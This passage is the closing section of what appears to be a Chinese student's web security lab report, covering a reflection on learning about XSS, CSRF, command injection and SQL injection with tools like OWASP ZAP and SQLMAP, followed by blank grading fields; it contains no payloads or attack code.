

打开了相应的网页。

**至此，本次实验全部结束。**

**八、实验结果与分析（含重要数据结果分析或核心代码流程分析）**

见实验步骤。

**九、总结及心得体会：**

在本次的实验中，我收获了：

1. 理解 Web 应用工作原理： 在实验中，我深入了解了Web应用的工作原理，包括前端和后端的交互、数据传输方式等。这为我更深入地理解Web应用的漏洞和安全机制打下了基础。
2. 理解常见 Web 漏洞原理： 通过实验，我对常见的Web漏洞原理有了更清晰的认识，包括XSS跨站脚本、CSRF跨站请求、命令注入、SQL注入等。这有助于我识别和理解实际应用中可能存在的安全隐患。
3. 掌握常用的渗透测试工具： 在实验中，我学习并掌握了一些常用的渗透测试工具，如OWASP ZAP和SQLMAP。这些工具为我后续的渗透测试工作提供了强大的支持，使我能够更有效地发现和利用漏洞。
4. 掌握漏洞利用方式： 通过实际操作，我深入了解了命令注入、SQL注入、XSS、CSRF等漏洞的利用方式。这不仅增强了我对漏洞的理解，还使我能够更具实践经验地应对和解决这些问题。

总体而言，这次Web安全实验使我更加了解了网络安全领域的实际操作和应用场景。通过动手实践，我不仅提高了对理论知识的理解程度，还培养了解决实际问题的能力。这对我未来在网络安全领域的学术研究和职业发展都起到了积极的促进作用。我将继续深入学习和实践，不断提升自己在Web安全方面的技能和经验。

**十、对本实验过程及方法、手段的改进建议：**

本实验循序渐进，难度合理，暂无改进建议。

**报告评分：**

**指导教师签字：**